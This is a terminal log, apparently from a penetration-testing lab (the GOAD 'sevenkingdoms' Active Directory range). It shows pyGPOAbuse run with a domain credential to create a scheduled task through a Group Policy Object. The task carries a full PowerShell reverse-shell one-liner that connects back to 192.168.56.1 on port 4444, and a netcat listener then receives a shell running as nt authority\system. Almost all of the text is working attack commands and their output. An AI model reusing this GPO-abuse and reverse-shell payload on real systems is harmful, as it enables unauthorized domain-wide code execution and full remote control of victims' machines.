 (.venv) [Dec 06, 2022 - 22:40:51 (CET)] exegol-goadv2 pyGPOAbuse # python3 pygpoabuse.py north.sevenkingdoms.local/samwell.tarly:'Heartsbane' -gpo-id "6F8BD644-2C29-418C-93F1-FE926F91F6B4" -powershell -command "\$c = New-Object System.Net.Sockets.TCPClient('192.168.56.1',
4444);\$s = \$c.GetStream();[byte[]]\$b = 0..65535|%{0};while((\$i = \$s.Read(\$b, 0, \$b.Length)) -ne 0){    \$d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$b,0, \$i);    \$sb = (iex \$d 2>&1 | Out-String );    \$sb = ([text.encoding]::ASCII).GetBytes(
\$sb + 'ps> ');    \$s.Write(\$sb,0,\$sb.Length);    \$s.Flush()};\$c.Close()" -taskname "MyTask" -description "don't worry" -f
SUCCESS:root:ScheduledTask MyTask created!
[+] ScheduledTask MyTask created!
(.venv) [Dec 06, 2022 - 22:43:18 (CET)] exegol-goadv2 pyGPOAbuse #
[Dec 06, 2022 - 22:34:52 (CET)] exegol-goadv2 /workspace # nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.56.11.
Ncat: Connection from 192.168.56.11:61455.
ps> whoami
nt authority\system
ps>